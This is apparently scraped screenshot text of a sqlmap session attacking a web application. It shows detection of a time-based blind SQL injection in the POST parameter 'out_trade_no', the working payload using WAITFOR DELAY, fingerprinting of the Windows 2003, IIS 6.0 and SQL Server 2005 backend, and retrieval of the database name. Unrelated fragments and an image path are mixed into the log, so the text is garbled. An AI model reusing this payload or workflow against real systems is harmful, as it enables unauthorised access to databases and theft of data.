 dummy requests, please wait..
[09:56:11] [INFO] POST parameter 'out_trade_no' is 'Microsoft SQL Server/Sybase time-ba
sed blind' injectable
[09:56:11] [INFO] checking if the injection point on POST parameter 'out_trade_no' is a
false positive
POST parameter 'out_trade_no' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
Place: POST
Parameter: out_trade_no
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: out_trade_no=1' WAITFOR DELAY '0:0:10'--
---
[09:56:41] [INFO] testing Microsoft SQL Server
[09:56:41] [WARNING] it is very important not to stress the network adapter's bandwidth
during usage of time-based payloads
KALI LINUX
[09:56:51] [INFO] confirming Microsoft SQL Server
more you are able to hear.
[09:57:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:57:12] [INFO] fetching current database
[09:57:12] [INFO] retrieved: leb
Desktop